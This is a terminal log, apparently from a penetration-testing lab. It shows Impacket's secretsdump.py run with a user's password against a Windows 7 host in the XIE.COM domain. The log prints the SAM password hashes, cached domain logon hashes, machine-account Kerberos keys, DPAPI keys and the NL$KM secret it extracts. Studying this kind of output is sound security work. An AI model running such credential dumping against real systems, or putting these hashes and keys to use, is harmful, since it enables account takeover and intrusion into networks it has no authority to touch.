 (root💀kali)-[/home/…/WEB/permeate/impacket-master/examples]
# python secretsdump.py xie/User1:'Abcd@1234'@10.0.0.138
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x7976fe59a3370513510803fd7002d11d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c81ad28df9b2c069be535fd86434c03b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN7:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
XIE.COM/Administrator:$DCC2$10240#Administrator#eab07f17c9559c491a5b3d95c039eec2: (2024-09-30 14:10:05)
XIE.COM/hack:$DCC2$10240#hack#963844db790f8bedb2a3af18e7dc4d5b: (2024-10-01 12:36:58)
XIE.COM/User1:$DCC2$10240#User1#bcf0ac02ef28ccd405f2fa58542eed75: (2024-10-02 09:10:59)
XIE.COM/User2:$DCC2$10240#User2#667a46935c339f400d378118232ea414: (2024-10-02 04:17:25)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIE\WIN7$:aes256-cts-hmac-sha1-96:88f859043cfe719e0bb82967bede4df0dd654f16695381a864fe4dfc51f562f3
XIE\WIN7$:aes128-cts-hmac-sha1-96:4c6e871bf9c8d7d52784808eb996d889
XIE\WIN7$:des-cbc-md5:61f7a4adfe9b8032
XIE\WIN7$:plain_password_hex:5f002d004b0055006a0052002d003800350072002e002000400073004e003e0066003b0031004e005500670063006e00380079003a00420036006200720040007800​2b006e00260
78005900310040004c00750036002f007700630057006c00430045002b007800780057003e003a0049002d0021002b0022005c004c004200430061002200560049003c00250032005800720062005900​5b0056005c00
b004300390024003e0064002e0050003800420034007700660039005a00750020005800520045002b003d002b00200063004300350048006f0067005b0070005600
XIE\WIN7$:aad3b435b51404eeaad3b435b51404ee:65d4f221f6065c1ef44ac3b269d2787b:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd8338bad57cbfc82710eaba8716c1e7ee4edce76
dpapi_userkey:0x4799f99d4c5829cd3f38e86498627791a91d12ed
[*] NL$KM
0000   77 90 9A AD 12 07 D4 D5  CE 15 66 3A 50 BC 59 8C   w.........f:P.Y.
0010   67 71 AE 35 56 1C 23 13  ED 3E CA 0F 29 FD C8 06   gq.5V.#..>..)...
0020   01 48 57 AA EC B5 D9 7D  58 5A CF F9 E5 3D FA 08   .HW....}XZ...=..
0030   1E DD 41 C0 C8 DE FC FA  46 E0 CC 47 03 05 D5 B7   ..A.....F..G....
NL$KM:77909aad1207d4d5ce15663a50bc598c6771ae35561c2313ed3eca0f29fdc806014857aaecb5d97d585acff9e53dfa081edd41c0c8defcfa46e0cc470305d5b7
[*] Cleaning up...
[*] Stopping service RemoteRegistry